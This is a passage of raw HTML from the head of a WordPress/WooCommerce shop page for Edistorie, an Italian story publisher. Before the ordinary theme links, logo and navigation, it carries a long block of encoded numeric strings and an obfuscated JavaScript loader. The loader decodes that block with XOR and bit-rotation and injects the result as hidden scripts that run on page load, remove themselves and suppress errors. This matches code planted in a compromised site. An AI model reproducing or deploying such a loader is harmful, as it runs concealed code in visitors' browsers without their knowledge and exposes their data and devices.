1d.2g.s.3b.57.4l.4d.6.3d.c.5l.j.4i.69.13.6b.3u.6a.4b.3a.u.6i.52.2s.68.29.2j.5s.q.2i.69.4z.5r.2p.35.47.o.12.1t.68.t.70.3p.3q.1w.5r.48.32.5.b.26.46.d.4h.45.l.6i.6w.73.6p.60.1l.y.2y.2b.4u.6h.6t.9.5z.1q.1c.1z.3a.5m.4p.6y.a.f.1d.2d.52.49.3a.2e.1x.6y.1x.71.69.2d.70.6k.5.73.5v.r.2m.v.3b.58.2g.z.3t.6h.3q.11.3u.2c.3x.5g.5h.4n.39.1o.3i.b.1k.4b.2l.2v.4j.3q.73.6o.x.3i.36.61.27.k.4n.5t.1r.34.2j.12.5h.2u.41.1k.1s.3t.2w.48.n.5t.1k.2i.2v.6q.6.1e.5k.4.19.4a.2r.71.1y.2d.58.6w.3r.62.d.28.57.2j.46.6n.48.1w.67.3h.1p.1f.15.2a.12.6v.6l.5e.v.16.3t.3a.f.3j.6m.3x.7.39.2k.u.3b.45.4j.10.3m.39.3y.15.4v.5m.1c.11.2q.3y.4s.u.3k.4d.5a.4m.61.71.6j.50.o.4l.11.x.2e.2p.1h.r.31.42.1o.t.2c.6n.24.6d.32.1i.65.8.f.1d.6m.p.3k.4e.26.30.3f.6.1.1i.5q.4h.x.y.6n.6x.13.s.3h.4z.42.47.58.2h.k.p.r.6z.a.5a.3c.17.1r.1x.5k.2e.5k.2z.i.1e.6w.6z.6u.64.56.2h.3a.53.2x.2x.6t.e.5s.1r.15.1x.3a.5q.k.3f.5r.4y.24.4j.1t.8.6g.53.w.59.6k.6r.h.4g.61.6w.3d.1k.1l.j.1x.5v.3z.9.3w.5g.1c.71.3g.56.21.28.3t.30.6r.11.1n.4i.54.s.64.3d.4f.6t.4j.1o.59.51.6c.4k.5u.1l.7.6a.2w.24.5u.1l.2e.44.6u.36.2r.18.e.6y.3g.15.11.4t.1k.1.3y.1l.l.5c.20.5q.5t.2g.3i.9.36.6v.f.3r.3h.47.5d.i.3c.1v.5a.4j.2k.1s.36.9.42.4p.68.6h.28.2i.2v.27.3r.6p.4j.c.5p.4l.11.z.2m.1p.2x.d.11.3u.45.42.57.2j.52.3e.3s.4c.4i.1g.3g.19.x.43.20.n.48.3i.4a.43.15.3s.3p.3y.p.4n.5l.51.2t.6.l.d.48.1g.4.3m.24.3c.38.5s.52.34.57.3w.1n.46.3s.5u.2j.5i.o.18.3t.36.a.3f.6i.3y.3.37.6m.52.4v.5m.2s.6t.2k.4e.5h.2q.40.1g.1w.1z.5r.1b.l.a.6x.2l.2s.4d.b.3z.4j.48.5x.3s.33.16.2o.2n.1.2q.13.6t.42.2d.58.2h.46.41.6t.5m.2w.6f.4i.34.1b.2b.4g.5c.1h.6m.4b.4h.2r.1o.6u.64.3u.21.1p.s.6a.45.1h.1z.60.3o.5b.37.5a.3x.s.6u.4t.6w.5h.4j.38.v.3k.4c.1s.6d.6k.16.6b.54.4y.6e.x.w.2q.31.6k.4m.6t.9.7.41.3a.13.5w.6z.63.1e.28.1d.1l.38.17.29.40.3g.4y.4a.3a.71.2z.4a.3q.6s.3.71.2s.4g.3i.5w.3x.3g.a.1t.43.66.3a.19.4q.4e.3g.1e.3i.69.1r.57.1a.2.h.4b.t.2v.4j.3q.5z.3y.x.o.6n.6h.3c.o.3b.4f.72.2g.4a.1v.5a.p.v.68.2x.5n.2i.3.36.o.3k.4f.21.6a.47.3t.4z.58.4z.6a.11.z.3i.5b.4a.5e.2g.5e.4d.4i.5h.6j.k.3r.3f.1y.1o.49.3q.2z.2z.4j.1i.15.5v.47.6g.1o.60.1t.1j.3h.1d.6e.3e.23.r.4y.1h.1y.5v.1v.36.58.c.3v.5j.5m.6h.d.3.73.6k.6n.66.4l.3z.52.4z.4.2h.36.3u.3f.4k.8.3a.6p.5.b.4n.4g.52.1r.45.4.5a.4n.3j.66.3r.1z.30.52.6m.62.3k.4e.1a.3p.1.1c.6z.66.4u.14.1r.5e.6p.1a.13.2i.5.43.59.24.1i.2b.5y.62.28.i.6j.1u.6j.3s.f.2d.2g.4y.5c.6.2s.1m.60.1x.1c.35.4q.2h.2u.5j.p.66.3x.3q.m.69.4v.1x.3a.19.4s.5q.1g.y.2u.3w.4q.v.3k.4c.2g.t.d.4z.h.29.p.4h.3q.3c.6n.39.2k.q.3b.55.2l.w.3y.6n.3q.x.3t.28.3t.24.1s.1h.6c.6j.60.5y.q.18.6f.4b.z.6z.6s.64.19.13.6j.63.19.2n.2l.24.1c.3q.3.66.5h.2q.44.1o.1w.3u.30.4e.l.5y.1k.2h.2o.2o.4e.w.2z.8.5r.0.66.47.2w.5z.4g.44.1h.1s.h.q.a.2j.18.4p.5b.6j.2w.6j.6b.4p.2a.40.5i.2q.4s.4g.6n.3t.4b.4.2y.4a.2r.t.59.33.6i.5e.31.30.2y.4o.3p.6z.1q.66.29.m.5j.m.5z.l.4k.24.6g.43.48.3i.4a.4r.4z.4o.7.g.2x.4v.3y.51.2t.2u.5b.2k.5f.5o.4i.64.6.2u.47.2g.1s.6z.1d.5x.2e.46.5i.1s.2r.6o.6p.6t.6b.s.17.4a.2r.5n.5v.2p.31.6m.11.68.6n.73.73.5l.4u.3x.68.66.3r.u.3q.33.33.22.e.3o.1i.24.3m.1k.r.1t.1h.46.52.24.1l.3s.2g.s.3b.4b.l.38.2d.j.72.1l.23.28.3t.3e.63.1n.2v.5f.40.1q.49.3f.4d.4p.4z.4s.0.k.31.4u.3u.53.2r.2p.5b.2l.5c.5l.4n.62.6.2q.46.2k.2c.6w.1h.5v.2c.47.5i.1v.2o.6t.6s.6r.6b.o.18.4e.2v.5m.5z.2r.2z.6h.11.69.6k.6w.6w.5r.4u.3t.6b.62.3n.v.3m.31.31.23.e.3r.1j.21.3p.1q.r.1x.1i.42.3m.27.1p.3u.2m.v.3b.4c.i.35.2e.h.72.1p.22.2c.3x.3f.67.1l.2t.5g.40.1l.4e.3c.48.4v.4z.4o.1.g.2x.4p.3y.4x.2p.2o.5b.2m.5d.5m.4g.60.6.2u.41.2g.2o.6x.1d.5t.2a.40.5i.1u.2p.6q.6v.6p.6b.s.19.4a.2r.5p.5v.2t.2x.6g.11.6a.6l.71.71.5p.4u.3x.6a.66.3r.s.3q.2z.2z.24.e.3q.1g.26.3k.1o.r.1t.1j.46.46.26.1l.3w.2k.u.3b.4d.j.36.2b.n.72.1l.25.28.3t.3c.63.1r.2r.5h.40.1k.4f.3h.4b.4d.4z.5u.5s.3d.2t.4o.3u.4z.2v.2j.l.i.m.25.6t.4m.5h.7.6w.5q.e.57.3g.15.5.14.5k.4s.1i.45.p.w.4j.3q.3n.4e.48.65.1l.40.2g.s.3b.4j.5h.24.2l.6z.72.1l.23.4y.2o.67.1l.34.1b.2b.4o.5c.31.23.6j.4h.2r.1o.6u.64.1h.p.5p.3j.6i.1i.20.3q.m.1l.2k.2z.72.6v.4c.37.4y.35.5b.3u.1l.12.4g.3f.2o.1f.1w.6z.69.3k.5t.8.2p.34.55.3w.2k.6x.4f.2z.44.2f.5a.2l.46.6j.49.1s.63.3g.1l.1h.17.29.40.4v.64.y.k.2d.6w.6z.6s.64.d.4a.59.5f.1h.2f.6t.c.5u.1l.3l.1t.3a.5q.i.4m.6d.10.6f.3s.68.4c.3a.p.4e.3c.48.5b.h.29.73.4e.6g.1a.6n.4u.5u.3a.n.7.6m.6y.6y.35.72.3t.69.1k.6j.4p.3m.2x.2x.4w.1i.4t.x.4w.6h.g.3l.4q.3o.18.3f.25.1w.33.35.41.1h.1v.k.2z.3v.l.5a.1x.3s.26.3a.3o.m.6d.b.5u.61.4z.10.55.35.57.3v.5y.65.3h.68.26.36.6r.17.e.3x.65.6w.59.36.1h.6e.5n.t.b.52.34.57.3o.4m.33.40.4r.2j.1q.0.71.69.2d.3s.6a.6k.1k.1h.2p.f.1a.4v.4i.4d.5u.33.66.5h.2q.40.24.3z.46.5z.5a.3s.6q.6x.2l.2s.38.37.4f.1l.12.5.2e.3j.6q.67.5z.9.a.5j.3.6i.72.72.6b.72.3l.71.w.2w.4e.5d.42.40.c.2w.4y.11.5a.6b.g.3n.62.28.c.3e.21.30.33.22.52.2n.66.9.2c.5b.2j.46.6n.4c.1w.67.3d.1p.1f.15.2e.48.6r.6h.5i.r.16.3t.3a.b.3j.6m.3t.7.39.2k.q.3b.r.1h.26.2f.6v.52.15.4r.1u.2o.41.2a.4e.66.j.6x.2k.2t.6c.3i.c.3v.4s.70.5h.4c.5x.5p.o.3h.4i.71.4s.34.3q.2g.4e.5h.2q.44.s.2s.k.3g.1l.1p.e.3k.4a.y.4x.f.6e.4x.0.5r.4h.x.12.55.2n.3m.o.3r.47.6p.29.54.2h.52.3.6x.5m.1s.32.4i.34.1b.2f.4o.5g.2x.27.6n.4h.2r.1o.6q.64.1h.5h.5p.3j.22.4y.71.4s.4y.5n.6t.z.38.n.g.6n.5r.52.2s.4y.4k.57.e.5l.6d.13.n.1u.1l.3i.4g.3k.7.2u.3y.51.2t.3a.l.51.5v.3n.4.1j.1g.4b.67.4a.6h.6r.5n.7.d.1p.1y.o.4f.3h.4b.6t.1.16.a.k.d.14.3u.4z.2v.1v.4f.y.5y.31.3x.4m.2u.5q.1i.e.3a.1c.5z.69.3s.5k.46.2f.67.3x.4k.w.1k.3i.4m.3j.3y.43.28.4','8.0.1u.1j.1p.19.e.69.r.70.3t.65.o.63.1u.1s.4p.40.44.5i.4p.25.k.i.28.1v.1o.0.10.3m.2n.5p.7.6r.38.5k.6v.9.2c.5b.2j.46.6n.4c.1w.67.3d.1p.1f.15.2e.40.23.61.z.51.1o.6x.1k.4c.6o.7.4h.f.2b.4c.22.20.3l.l.0.1c.2f.4u.3a.e.40.36.38.57.4c.j.63.20.1o.64.3f.2e.3v.15.2y.3y.6a.39.18.4r.2z.7.i.3x.2b.6j.4e.5v.2v.3i.66.2b.m.6f.5o.51.4e.1p.2m.1s.6p.y.57.6m.5b.r.8.54.1q.48.1y.73.5z.4q.5t.2t.27.1j.3l.2.60.5h.2u.41.1k.1s.3t.2w.48.n.5t.1k.2i.2v.27.47.y.2z.c.s.1m.2i.6d.4z.67.4s.1x.11.42.4s.56.z.t.70.36.62.4s.6.4p.t.1f.6c.1e.1k.6m.10.55.6g.2.1v.1k.1z.3k.66.45.2o.4z.5a.5z.2t.25.5v.1m.2b.42.6u.3a.2q.14.a.6z.3c.1b.1n.11.1k.0.3y.12.1k.12.21.16.5u.2k.62.1t.5p.3.2m.r.3b.54.2k.13.3x.6h.3q.11.3y.2c.3x.1z.6f.1j.6e.8.20.44.59.2f.5n.3p.3l.5c.1a.4e.2v.4b.4x.4x.1b.6j.4v.3e.2j.k.1i.5y.4c.69.23.28.3t.2i.2g.54.1b.5n.u.42.49.3f.4d.41.15.3w.3q.3u.t.4m.5p.53.2r.9.47.e.49.1w.3j.5u.6e.73.5q.2t.5x.42.71.36.15.2e.3s.3f.1k.2q.6k.4j.5n.73.6p.60.15.2i.2q.2b.z.q.6t.21.5z.1q.1c.2n.5a.32.3n.5m.46.54.3c.1b.3.15.5k.4v.1j.42.s.12.4j.3m.3o.6s.4c.64.4a.3f.3h.5e.3r.5g.2i.2r.6a.p.70.2y.37.24.5j.1v.1w.4n.3b.4j.1a.3f.20.22.5r.1z.60.1t.1d.3y.46.3a.5j.6h.1j.61.20.3r.n.6a.2h.6b.52.3a.c.48.16.6b.2a.6z.4y.52.26.1g.k.1k.m.1s.1l.3e.4l.3o.3.2t.3u.53.2r.39.t.3u.5w.5p.d.1h.5h.2q.42.1g.3g.1x.3g.2b.b.4h.5q.40.48.3i.4a.43.43.12.f.6w.46.1b.3y.51.2t.3a.t.3x.5v.5o.c.64.6.2u.47.1s.3c.6z.1d.1w.6k.u.3k.4d.17.0.61.k.4j.4s.41.4l.11.x.3i.5v.1p.3.11.3s.3z.44.5p.1t.2u.11.6p.66.6l.6g.4m.3a.19.28.48.2t.2m.3g.6i.e.2r.1k.6r.60.15.s.5l.3d.20.65.71.17.5x.1o.66.2x.18.6j.28.48.i.5a.3c.17.1r.4s.1i.3i.25.u.i.1u.5l.62.3c.3f.56.4k.1h.18.x.2n.19.1c.o.69.61.2d.3a.5b.5a.72.4i.48.47.l.5w.3q.4m.5.n.3p.39.1w.5l.6m.b.g.7.2w.1j.39.2k.q.3b.55.53.5k.60.31.10.15.4r.6y.1s.3i.6r.4n.d.j.3a.6e.2l.6y.66.3v.2h.2y.5b.3o.3u.4k.5f.61.5s.6q.n.66.2w.4u.3d.4.5a.4n.3f.1g.6f.1v.2c.46.6e.3g.4e.6b.1s.4c.n.5y.9.3i.61.3j.68.9.36.6v.f.3c.t.47.55.6q.o.r.70.41.38.48.43.4r.1d.29.1t.4m.1a.3g.27.21.5k.1t.29.4q.45.1o.22.19.4b.f.44.2r.5j.30.4y.4g.2t.3s.1q.66.29.m.67.50.67.t.6i.6k.66.5t.r.15.6a.49.z.73.6t.60.1l.6m.36.1v.52.1y.2l.4u.17.2y.3w.3m.2c.6y.n.62.61.64.3.f.3q.67.2o.6o.4u.3j.63.64.6h.1o.41.6a.1n.69.j.3d.7.5s.5x.8.3g.2t.5b.1t.2m.t.68.66.5x.6g.5h.5r.46.48.4u.3j.5p.26.3n.1i.1.4m.52.6e.5c.24.1r.4m.5u.6b.13.3w.48.4d.2n.66.6.1t.3v.2x.69.47.5v.4a.6j.5n.26.6o.68.4e.2.62.r.a.4h.18.3u.6v.1e.2l.6k.5w.6v.4g.14.66.13.40.4c.2n.6e.4s.1a.6w.v.6t.50.1a.2u.2c.1y.2d.6m.36.p.1a.2x.1q.48.1e.2w.5f.2k.5t.f.9.3b.41.1s.39.6s.3c.3t.3b.36.69.1f.73.3y.63.2o.6s.62.4.73.1h.3l.16.4f.6a.5g.27.30.40.6g.6q.4f.c.36.40.3v.3o.44.2f.6s.4s.1a.6y.f.6p.n.66.2o.6p.1c.6b.5r.u.2h.32.33.1q.48.5i.f.5q.1.e.73.6p.1b.43.o.1v.5h.r.3a.3d.36.29.5d.4r.9.52.3q.2c.35.28.5i.y.1v.1o.3m.3o.5w.6t.38.4m.1l.2l.5h.42.5u.4q.4z.2d.26.3e.9.2r.67.46.d.4a.b.3o.40.29.l.2u.40.6k.57.4g.4m.3q.h.47.2q.5v.5w.e.1r.6t.5n.k.2y.6n.4s.29.2i.o.36.2b.5d.44.1f.3r.48.20.g.25.3v.6m.4r.2y.4h.42.6y.40.3i.35.5y.3.3z.6o.66.56.11.5a.6.2y.60.2r.67.21.d.4e.33.3m.48.4s.n.24.64.6g.57.29.4k.3y.1j.45.2q.5z.5s.4.5b.b.39.47.3w.h.26.3i.8.2v.63.1w.9.2p.2v.3p.48.49.i.23.71.6i.57.58.4n.3m.2t.46.32.5j.5u.9.n.6u.5k.1l.13.56.6.2y.1o.26.5j.6w.t.1f.1l.3s.4e.1v.61.2j.3.6r.23.2n.3l.6e.5c.22.2q.4c.1p.a.3x.69.1b.68.m.6d.4m.p.1d.4o.63.1b.2q.44.44.6r.1k.1w.33.16.6d.4t.2b.2l.5w.16.1h.6t.5.57.4o.18.19.4k.2q.6r.6p.3y.4u.30.5e.24.5r.y.30.15.66.4l.46.9.1m.20.5p.3r.57.34.3r.3k.5s.6o.28.4g.1b.3r.5h.47.5j.4r.3k.6b.26.3i.2k.4o.16.6x.2w.2z.60.54.4g.a.1d.56.5q.6p.15.38.3u.6s.5w.6t.38.4m.1l.d.5h.4a.2i.4q.3n.2l.26.3e.2x.2r.5z.44.d.2r.58.64.2o.6v.18.69.5r.3n.3n.34.3x.5y.5s.6u.3c.4k.1n.u.5h.45.h.4t.3u.6l.26.32.67.2v.63.22.9.44.17.3r.40.2i.g.39.3l.6m.57.3o.4h.3u.z.40.32.5v.5y.b.3b.6o.66.2t.31.6h.70.2d.33.24.3a.2e.5h.40.5s.4n.4m.6t.7.l.1n.m.29.1q.5x.2g.48.3p.5l.1r.x.q.5z.65.23.2s.2n.5y.1w.2b.5n.3m.5t.1r.b.1d.5k.65.4e.3c.1f.12.5o.w.2x.1e.1k.6a.5g.21.63.5x.6c.45.4v.o.3a.64.13.56.6.2y.6m.2r.5z.62.d.2r.50.3k.3s.1p.h.2q.l.6k.4r.m.4i.46.3y.43.3e.42.5w.2.73.6p.5j.6u.32.6n.4c.29.2u.1m.1m.1w.3e.71.z.1l.34.4v.25.16.6l.3n.2b.25.53.16.19.4q.5.57.6g.18.11.46.2q.6b.r.3y.4u.3r.5e.1w.5x.y.30.3s.66.4t.1y.9.16.b.5p.6v.h.34.73.0.5s.o.5j.4g.1b.1j.5h.4f.27.4r.3s.6x.26.32.6x.2v.63.20.9.2p.4y.3l.3s.s.m.2v.1k.6i.4z.4q.4j.3u.z.42.2u.59.5u.5.5z.6q.64.54.z.56.6.2y.6i.2r.5z.66.d.2r.6k.3o.3s.2x.l.26.6a.6k.4z.4m.4m.46.3y.47.3e.3f.5w.e.1j.6t.63.43.y.58.6.1v.67.1e.2o.2i.2i.1h.5o.67.40.8.z.m.1k.12.4g.3f.3v.3g.4c.3k.5p.3k.1r.m.5j.8.3a.44.3z.3b.4k.3z.1c.1i.3a.2e.5h.40.3k.53.21.3j.5p.1z.1.60.r.1z.3p.3s.48.3p.5l.4e.4q.3e.4v.5h.19.67.10.e.5a.4j.4q.28.y.3x.6q.5d.4b.17.2w.5k.3t.c.3e.y.1v.1o.28.6s.56.3w.5v.2l.4a.1q.3x.1c.5i.5w.h.1x.2m.t.33.1q.2k.2j.2m.4c.6c.3q.1q.6r.1.j.5n.1u.4z.6m.2x.1q.48.2y.15.39.3g.z.54.6x.4.2u.m.19.5a.21.49.3s.1e.4v.42.65.6c.1n.2g.6s.3v.4y.1x.71.69.2d.1g.70.4y.1r.5f.61.5s.6q.n.66.2w.4u.3d.5y.6c.38.70.1i.6d.1x.f.6n.28.45.5i.29.1m.3c.33.e.6j.48.p.5i.1j.3i.28.67.1d.1b.51.27.5t.1k.3s.2j.s.6r.n.48.43.4r.5n.3m.62.1r.4m.4.s.16.2m.2p.4j.3m.5u.6k.1h.6d.1h.18.x.2j.11.1t.1e.23.57.6d.2m.66.29.m.6n.6e.30.2z.58.4j.20.40.57.29.5l.3l.3l.5c.14.4e.2v.6u.2i.51.r.2m.47.3g.6g.70.70.6n.72.3.6f.40.2.4b.3m.31.31.52.1i.4r.z.5i.a.43.29.62.5u.2c.62.46.1h.14.11.2h.19.3s.24.73.7.p.2m.66.2f.m.67.68.2c.13.1h.w.20.46.4a.3g.4c.3r.4b.66.6r.0.x.1o.3y.4x.2p.38.d.31.5x.38.58.4w.5a.4j.28.8.14.6n.2i.6h.2a.44.5i.4p.1x.3o.2s.o.6b.6k.15.4a.2r.6p.2m.53.p.2h.47.4v.6h.6x.6x.6d.3q.73.2d.5q.5r.4t.4l.4c.3o.51.4u.4s.n.6z.1w.6z.69.29.5t.39.5a.1s.4x.d.25.4z.13.1n.51.6.3s.3u.1q.62.2e.i.6j.69.2w.31.6k.q.3k.49.1j.56.3i.c.4j.2l.45.4l.11.11.2e.2p.1h.v.4n.44.4b.1f.43.5j.38.2f.6s.31.6t.4f.f.5i.1s.3h.6x.2h.2o.49.4e.m.57.5y.3z.2m.48.68.53.5l.13.5t.71.3j.6x.2w.2b.3y.10.3n.p.2x.1k.1d.1d.2b.1l.5r.4m.2s.1j.16.2m.14.3t.36.c.3f.6i.3s.3.3b.2i.t.3b.56.k.2r.4r.5p.3q.19.4q.5q.1g.12.2u.3w.4q.r.3k.48.1g.3a.60.4z.3n.2h.t.4h.x.10.2a.2r.1f.u.31.4n.5d.y.5g.5u.c.x.25.28.3t.2w.55.6f.r.1z.54.44.4f.3h.4b.3x.57.1x.1k.3d.1p.4g.5p.4z.2v.37.1p.8.4f.1u.3h.3w.k.4f.5y.1z.2s.6w.5y.15.1b.5u.6x.2l.2s.24.6a.73.6j.4g.3v.2m.48.6c.53.5l.1j.5x.71.63.4a.4n.5i.6h.k.3n.3e.1u.1k.6t.b.3.h.l.4h.68.2r.4e.3f.g.1l.3e.28.6s.1f.4m.1p.c.2i.p.3b.46.5k.6x.6v.71.4m.11.3w.2c.3x.2h.2s.1f.6a.f.1s.2s.6n.19.72.57.14.2f.3n.g.33.17.3y.51.2t.a.19.3l.v.o.3q.64.6.2u.43.20.6j.73.1d.1w.6k.q.3k.49.27.56.2e.4t.43.58.5r.4l.11.11.2u.5n.11.1z.l.6k.43.40.55.2n.4m.3x.3u.4c.4i.1e.3g.15.1p.6m.61.51.y.57.6m.3r.4j.3s.5z.3q.68.20.36.6v.1r.0.3x.67.72.57.2y.35.3o.69.2v.56.34.6i.57.2z.6g.o.3k.4f.1d.3b.67.4x.3n.2l.4z.6a.11.z.32.6f.4a.5e.5x.a.16.42.37.5u.2m.n.3f.2t.2c.46.1j.6t.64.5w.6x.2n.2q.26.35.36.15.54.2n.2e.3j.6s.67.5v.d.c.5j.5.5t.2q.3w.6d.k.16.5j.1e.a.58.3c.1b.1n.5p.e.5e.2j.0.1k.71.69.25.6o.2a.3h.1l.1p.3f.3i.47.1h.1t.5i.6v.59.29.4e.3e.m.4s.5r.4w.2s.2v.46.6i.6h.t.l.7.3o.3c.4w.1a.31.6p.2v.6a.1d.1a.13.2i.11.6j.5x.12.2l.6b.3i.p.28.i.5v.3e.5d.4h.68.6l.61.2m.2r.2r.50.1u.5l.6i.8.k.3.33.1f.3b.2i.p.3b.4m.4o.5l.4n.71.46.19.4u.72.65.6i.2m.3o.1n.3q.0.d.26.2l.1p.1w.5l.48.r.5i.27.']['join']('')][0x0]],[['TtZJfRpZqNxdgwiQ','UHuOEHaaTSGEYTwc']['join'](''),'hrjwUPrXLdepAllJ'+'nSEuZZksiqwklsUZ','IkYjdoBPkTSEWEYb',[['10.6f.6n.60.6j.35.1p.2x.44.41.18.38.5y.2b.32.6m.0.1o.6e.4f.70.5w.58.6i.4e.3s.1v.41.2m.64.1s.4z.11.k.3w.3w.6l.4r.4e.3q.55.4d.3o.56.5b.2s.4r.2w.d.4m.4z.1w.3s.37.1v.6a.73.t.2m.70.s.2o.2.6p.e.71.6t.70.1k.21.2x.2f.b.41.1k.5q.2f.55.1m.4y.24.53.0.3o.1h.5k.z.4j.6q.28.44.1d.1f.44.32.2f.6x.q.1t.6g.3g.5x.1f.1.6s.1u.1n.5n.5r.37.3h.2m.3h.6b.2j.40.52.1d.5m.37.1y.l.55.6e.54.10.6g.2d.3k.1y.8.5k.6j.5w.k.2x.2b.3a.1a.5k.4q.2f.4i.1b.3x.5.2k.5i.2f.e.k.b.6w.5d.1c.6y.1d.4v.5h.6r.55.1r.48.4s.16.1b.1d.9.2i.i.3s.v.16.2w.59.68.1j.6z.7.4c.2r.5.u.2b.17.1n.16.6e.52.10.2d.1.2i.1e.6h.','4i.2o.39.60.29.2v.24.3v.37.21.6c.3a.6a.3z.2k.6c.2s.2t.6e.1n.1p.66.1r.56.30.33.2h.d.6n.2z.25.70.6y.2.69.4a.2p.4h.i.7.2h.4r.4g.3r.1o.1d.1.n.14.52.2b.42.4g.6z.4m.1y.6z.2h.4u.5g.25.c.3r.64.60.8.27.31.2f.d.12.5m.6e.3w.6y.1q.1c.3c.1u.7.3c.6r.6a.m.3f.m.5r.5o.n.1h.z.14.69.11.6a.6k.66.6n.34.1r.2x.41.1s.4d.1.n.3o.g.2.42.5h.35.2k.73.z.g.40.h.1f.47.39.q.5j.1d.1l.0.4v.i.4q.6.p.48.h.6r.41.w.o.3y.15.5s.1u.57.2g.0.3w.2t.y.i.4g.23.13.j.4z.1w.2v.3i.2n.1r.6w.60.4q.10.2a.1n.4w.6s.20.63.71.2m.10.3p.2m.25.6d.5.14.3y.4f.1p.63.l.5x.1u.s.4w.41.19.2l.2i.4j.6x.4u.4j.37.1z.1.48.12.']['join']('')][0x0]]],function(_0x4fe4df){function _0x471e66(_0x809724){let _0x3dca3f=0x0;return new Promise(function _0x25ff1f(_0x13f55e,_0x48eb86){const _0x934e20=document;const _0x4eba70=_0x934e20['head']||_0x934e20['documentElement'];const _0x4040d4=Document['prototype']['crea'+'teEle'+'ment']['call'](_0x934e20,'scr'+'ipt');const _0x162f21=HTMLElement['prototype'];_0x162f21['appe'+'ndCh'+'ild']['call'](_0x4eba70,_0x4040d4);if(!_0x3dca3f++){_0x162f21['setAttribute']['call'](_0x4040d4,'src',URL['crea'+'teObj'+'ectU'+'RL'](new Blob([_0x809724],{'type':'applic'+'ation/jav'+'asc'+'ript'})));_0x4040d4['onerror']=_0x4384bb(function(){_0x25ff1f(_0x13f55e,_0x48eb86);});}else{_0x4040d4['innerHTML']=_0x809724;_0x4040d4['onerror']=_0x4384bb(_0x48eb86);}_0x4040d4['onload']=_0x4384bb(_0x13f55e);function _0x4384bb(_0x43393f){return function(){_0x3dca3f<0x2&&URL['revo'+'keObj'+'ectU'+'RL'](_0x4040d4['src']);_0x162f21['removeChild']['call'](_0x4eba70,_0x4040d4);_0x43393f(_0x3dca3f);};}});};const _0x469dd0='_'+Math['random']()['toString'](0x20)['substring'](0x2);window[_0x469dd0]=_0x471e66;_0x4fe4df['map'](function([_0x4c17df,_0x727af2,_0x5efdf8,_0x12e124]){try{_0x12e124=_0x12e124['split']('.');const _0x16425a=_0x12e124['length']-0x1;const _0x25d576=new Uint8Array(_0x16425a);for(let _0x4a3f3c=0x0;_0x4a3f3c<_0x16425a;_0x4a3f3c++){let _0x17d301=parseInt(_0x12e124[_0x4a3f3c],0x24);_0x17d301^=_0x4c17df['charCodeAt'](_0x4a3f3c%_0x4c17df['length']);_0x17d301=(_0x17d301>>0x3|_0x17d301<<0x5)&0xff;_0x17d301=(_0x17d301-_0x4a3f3c*_0x5efdf8['charCodeAt'](_0x4a3f3c%_0x5efdf8['length'])+0x100)%0x100;_0x17d301^=_0x727af2['charCodeAt'](_0x4a3f3c%_0x727af2['length']);_0x25d576[_0x4a3f3c]=_0x17d301;}_0x471e66('('+new(function(){return TextDecoder;}())()['decode'](_0x25d576)+')('+JSON['stringify']([_0x469dd0])+'[0])');}catch(_0x55a487){}});}));}());</script>
<link rel="preload" id="angelica-content-preload" href="https://edistorie.it/wp-content/themes/angelica/assets/css/content.css?ver=v1.3.9" as="style">
<link rel="preload" id="angelica-blocks-preload" href="https://edistorie.it/wp-content/themes/angelica/assets/css/blocks.css?ver=v1.3.9" as="style">
<link rel="preload" id="angelica-widgets-preload" href="https://edistorie.it/wp-content/themes/angelica/assets/css/widgets.css?ver=v1.3.9" as="style">
<link rel="preload" id="angelica-woocommerce-preload" href="https://edistorie.it/wp-content/themes/angelica/assets/css/woocommerce.css?ver=v1.3.9" as="style">
<style type="text/css" id="custom-background-css"></style>
<link rel="icon" href="https://edistorie.it/wp-content/uploads/2021/01/cropped-FAVICON-32x32.png" sizes="32x32" />
<link rel="icon" href="https://edistorie.it/wp-content/uploads/2021/01/cropped-FAVICON-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://edistorie.it/wp-content/uploads/2021/01/cropped-FAVICON-180x180.png" />
<meta name="msapplication-TileImage" content="https://edistorie.it/wp-content/uploads/2021/01/cropped-FAVICON-270x270.png" />
		<style id="wp-custom-css">
			form.woocommerce-product-search.stack-on-mobile {display: none !important}

.menu-item-2873 a {padding-left: 20px; padding-right: 20px; color: #ffffff !important; background-color: #da0000;}		</style>
		
</head>


<body class="archive fl-builder-lite-2-9-1-1 fl-no-js has-navigation-mobile has-primary-title has-widgets-in-sidebar hfeed is-custom-template-file is-hidden-site-title no-js tax-product_cat term-54 term-libreria theme-angelica woocommerce woocommerce-no-js woocommerce-page wp-child-theme-angelica-child wp-custom-logo wp-embed-responsive wp-theme-angelica">

<a name="top"></a>

<div id="page" class="site">

<nav aria-label="Skip links" class="menu-skip-links">
	<ul>
		<li><a class="skip-link screen-reader-text" href="#site-navigation">Skip to main navigation</a></li><li><a class="skip-link screen-reader-text" href="#content">Skip to main content</a></li><li><a class="skip-link screen-reader-text" href="#colophon">Skip to footer</a></li><li><a class="skip-link screen-reader-text" href="#sidebar">Skip to sidebar</a></li>	</ul>
</nav>


<header id="masthead" class="site-header">
<div class="site-header-section">
<div class="site-header-content">

<div class="site-branding">
	<a href="https://edistorie.it/" class="custom-logo-link" rel="home"><img width="2426" height="346" src="https://edistorie.it/wp-content/uploads/2021/03/cropped-cropped-cropped-logo.png" class="custom-logo" alt="Edistorie" decoding="async" fetchpriority="high" srcset="https://edistorie.it/wp-content/uploads/2021/03/cropped-cropped-cropped-logo.png 2426w, https://edistorie.it/wp-content/uploads/2021/03/cropped-cropped-cropped-logo-640x91.png 640w, https://edistorie.it/wp-content/uploads/2021/03/cropped-cropped-cropped-logo-1296x185.png 1296w, https://edistorie.it/wp-content/uploads/2021/03/cropped-cropped-cropped-logo-480x68.png 480w, https://edistorie.it/wp-content/uploads/2021/03/cropped-cropped-cropped-logo-768x110.png 768w, https://edistorie.it/wp-content/uploads/2021/03/cropped-cropped-cropped-logo-1536x219.png 1536w, https://edistorie.it/wp-content/uploads/2021/03/cropped-cropped-cropped-logo-2048x292.png 2048w, https://edistorie.it/wp-content/uploads/2021/03/cropped-cropped-cropped-logo-240x34.png 240w" sizes="(max-width: 2426px) 100vw, 2426px" /></a>	<div class="site-branding-text">
		<p class="site-title"><a href="https://edistorie.it/" rel="home">Edistorie</a></p>

					<p class="site-description">pubblichiamo storie italiane</p>
				</div>
</div>

<nav id="site-navigation" class="main-navigation" aria-label="Main menu">

			<button
			id="menu-toggle"
			class="menu-toggle"
			aria-controls="menu-primary"
			aria-expanded="false"
		>
